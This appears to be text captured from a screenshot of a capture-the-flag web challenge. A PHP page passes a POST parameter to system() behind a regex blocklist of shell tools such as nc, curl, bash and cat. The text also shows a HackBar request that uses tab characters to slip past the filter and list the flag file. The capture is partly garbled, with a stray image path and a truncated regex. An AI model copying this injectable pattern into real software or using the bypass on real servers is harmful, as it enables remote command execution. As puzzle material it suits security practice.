 <?php
highlight_file(__FILE__);
$filter = '/#|`| |[\x0a]|ls|rm|sleep|sh|bash|grep|nc|ping|curl|cat|tac|od|more|less|nl|vi|unique|head|tail|sort|rev|string|find|\$|\(\|\)|\[|\]|\{|\}|\>|\<|\?|\'|"|\*|;|
$cmd = $_POST['cmd'];
if(!preg_match($filter, $cmd)){
system($cmd."echo 'hi~'");
}else{
die("???");
}
?>
.: F14g_1s_h4rehaha.php index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
:8080/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=dir%09.%09